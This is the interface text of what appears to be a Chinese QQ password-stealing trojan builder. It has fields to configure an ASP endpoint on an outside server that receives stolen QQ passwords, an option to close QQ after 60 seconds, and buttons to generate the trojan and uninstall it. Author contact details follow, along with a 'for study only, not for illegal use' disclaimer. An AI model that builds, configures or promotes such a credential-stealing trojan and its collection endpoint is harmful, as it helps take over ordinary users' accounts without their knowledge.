 接收密码配置
ASP接口地址: (请进行测试已确保密码接收正确)
http://www.ful8.com/Getqq.asp
程序运行 60 秒后关闭QQ? 使用帮助
测试网址 生成木马 卸载程序
特别申明: 本程序仅提编程爱好者学习研究之用,
不得用于非法用途,否则后果自负!
商务伴侣 火狐技术联盟 fi7KE.5888.COM
WWW.WRSKY.COM fi7ke's Blog
QQ: 15888850 支持:http://fi7ke.5888.com EMAIL